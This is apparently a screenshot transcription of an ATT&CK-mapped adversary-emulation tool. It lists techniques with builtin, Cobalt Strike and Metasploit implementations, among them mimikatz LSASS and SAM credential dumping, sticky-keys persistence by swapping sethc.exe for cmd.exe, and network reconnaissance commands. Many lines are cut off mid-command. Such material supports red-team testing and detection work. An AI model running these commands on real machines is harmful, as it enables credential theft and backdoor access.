 ATT&CK™ View
XLSX
HTML
Filter
Framework; Description; Implementation; Tec
Framework
Description
Implementation
Techniques
Tags
Testing Results
Detected IOCs
Name Implementation Techniques
Dump credentials from LSASS ue injects into the LSASS.exe process and sc logonpasswords T1003
z project has a lot of different capabilities (http mimikatz !sekurlsa::logonpasswords
mimikatz !sekurlsa::msv
mimikatz !sekurlsa::kerberos
mimikatz !sekurlsa::wdigest
Dump credentials from LSASS ue injects into the LSASS.exe process and sc use mimikatz T1003
z project has a lot of different capabilities (http wdigest
msv
kerberos
logonpasswords
Dumps hashes from the SAM H es from the SAM Hive file. hashdump T1003
mimikatz !lsadump::sam
Dumps hashes from the SAM Hive file metasploit Dumps hashes from the SAM Hive file. hashdump T1003
run hashdump
run smart_hashdump
post/windows/gather/credentials/domain_hashdump
Check terminal services builtin Check for the current registry value for terminal services, i reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentCo T1012
Check terminal services cobalt-strike Check for the current registry value for terminal services, i shell reg query "HKEY_LOCAL_MACHINE\SYSTEM\Curre T1012
Check terminal services metasploit Check for the current registry value for terminal services, i reg queryval -k "HKEY_LOCAL_MACHINE\SYSTEM\Curre T1012
post/windows/gather/enum_termserv
Point sethc.exe file to cmd.exe builtin Modify the registry to point the sethc.exe file to point to cm Sticky Keys Persistence via Registry Manipulations: T1015
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\Cu
Point sethc.exe file to cmd.exe cobalt-strike Modify the registry to point the sethc.exe file to point to cm Sticky Keys Persistence via Registry Manipulations: T1015
shell REG ADD "HKLM\SOFTWARE\Microsoft\Windows N
Point sethc.exe file to cmd.exe metasploit Modify the registry to point the sethc.exe file to point to cm post/windows/manage/sticky_keys T1015
Replace real sethc.exe with a copy of cmd.exe builtin Remove the real sethc.exe and replace it with a copy of cr Sticky Keys Persistence via binary swapping: T1015
takeown.exe C:\Windows\system32\sethc.exe
del C:\Windows\system32\sethc.exe
copy C:\Windows\system32\cmd.exe C:\Windows\system3
Replace real sethc.exe with a copy of cmd.exe cobalt-strike Remove the real sethc.exe and replace it with a copy of cr Sticky Keys Persistence via binary swapping: T1015
shell takeown.exe C:\Windows\system32\sethc.exe
shell del C:\Windows\system32\sethc.exe
shell copy C:\Windows\system32\cmd.exe C:\Windows\sy
Get network information builtin Get information about the domain, network adapters, DNS ipconfig /all T1016
Get network information cobalt-strike Get information about the domain, network adapters, DNS shell ipconfig T1016
Get network information metasploit Get information about the domain, network adapters, DNS ipconfig T1016
post/windows/gather/enum_domains
Get ARP table builtin Display the ARP table arp -a T1016
route print
Get ARP table cobalt-strike Display the ARP table shell arp -a T1016
Get ARP table metasploit Display the ARP table route T1016
Dump MAC, IP addresses and codes builtin Used to get the MAC and IP addresses as well as some de nbtstat -a {IP | COMP_NAME } T1016
Plans View Coverage View Spreedsheet View Search View